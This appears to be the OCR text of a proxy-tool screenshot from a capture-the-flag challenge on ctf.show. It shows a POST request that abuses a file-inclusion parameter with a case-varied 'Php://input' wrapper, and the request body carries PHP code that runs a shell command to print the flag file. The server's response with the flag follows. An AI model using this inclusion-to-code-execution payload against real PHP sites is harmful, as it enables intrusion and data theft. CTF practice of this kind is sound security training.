 Raw Params Headers Hex XML
POST /?file=Php://input HTTP/1.1
Host: 5d04f6e9-088d-43c6-836c-2787969ea142.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://5d04f6e9-088d-43c6-836c-2787969ea142.chall.ctf.show
Connection: close
Referer:
http://5d04f6e9-088d-43c6-836c-2787969ea142.chall.ctf.show/?file=Php://input
Cookie:
UM_distinctid=175585b9cc8a-09ce38baf7fa7d8-4c3f257b-144000-175585b9cc91e9
Upgrade-Insecure-Requests: 1
<?php system('cat fl0g.php');?>
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 21 Nov 2020 03:04:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{47af653d-4837-445f-bc77-859270eb72d6}";